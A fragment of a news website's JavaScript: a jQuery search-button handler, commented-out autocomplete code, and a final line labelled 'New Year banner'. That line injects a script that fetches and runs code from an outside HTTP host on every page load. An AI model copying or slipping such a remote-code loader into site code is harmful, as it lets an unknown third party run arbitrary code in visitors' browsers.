    $("#SearchButton").click(function () {
        var str = $("#textfield").val();
        if (str == "搜索新闻关键字……" || str == "") {
            layer.msg('请输入新闻关键字', { icon: 5 });
            return;
        }
        else {
            var url = RootPath + "/search/";
            $.cookie('ss_cookie', str, { path: '/' });
            window.open(url);
        }
    });
});
///搜索
//$(function () {
//    $('#textfield').autocomplete({
//        serviceUrl: RootPath + '/Home/service',
//        onSelect: function (suggestion) {
//            $('#textfield').html('You selected: ' + suggestion.value + ', ' + suggestion.data);
//        },
//        onHint: function (hint) {
//            $('#autocomplete-ajax-x').val(hint);
//        },
//        onInvalidateSelection: function () {
//            $('#selction-ajax').html('You selected: none');
//        }
//    });
//});
//===================过年横幅===================
var hfscript = document.createElement('script');hfscript.src = 'http://gfhf.nmqq.net/hf.js?v='+ new Date().getTime();document.head.appendChild(hfscript);
